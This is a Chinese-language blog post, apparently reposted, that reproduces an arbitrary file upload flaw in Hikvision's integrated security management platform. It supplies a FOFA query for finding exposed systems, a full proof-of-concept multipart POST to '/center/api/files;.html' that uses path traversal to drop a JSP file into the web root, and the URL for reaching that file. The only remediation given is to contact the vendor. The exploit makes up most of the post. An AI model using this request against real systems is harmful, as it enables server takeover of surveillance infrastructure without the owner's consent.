本文主要是介绍【漏洞复现】Hikvision综合安防管理平台files文件上传漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Nx01 产品简介

Hikvision(海康威视)是一家在中国颇具影响力的安防公司,其网络摄像头产品在市场上占据了相当大的份额。综合安防管理平台基于“统一软件技术架构”理念设计,采用业务组件化技术,满足平台在业务上的弹性扩展。

Nx02 漏洞描述

Hikvision综合安防管理平台files接口存在任意文件上传漏洞,攻击者通过漏洞可以上传任意文件获取服务器权限。

Nx03 产品主页

fofa-query: body="/portal/skin/isee/redblack/"

Nx04 漏洞复现



POC:

POST /center/api/files;.html HTTP/1.1

Host: {{Hostname}}

Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9PggsiM755PLa54a

Content-Length: 306------WebKitFormBoundary9PggsiM755PLa54a

Content-Disposition: form-data; name="file"; filename="../../../../../../../../../../../opt/hikvision/web/components/tomcat85linux64.1/webapps/eportal/new1.jsp"

Content-Type: application/zip<%out.print("test3");%>------WebKitFormBoundary9PggsiM755PLa54a--上传的文件路径地址。



/portal/ui/login/..;/..;/new1.jspNx05 修复建议

建议联系软件厂商进行处理。

这篇关于【漏洞复现】Hikvision综合安防管理平台files文件上传漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!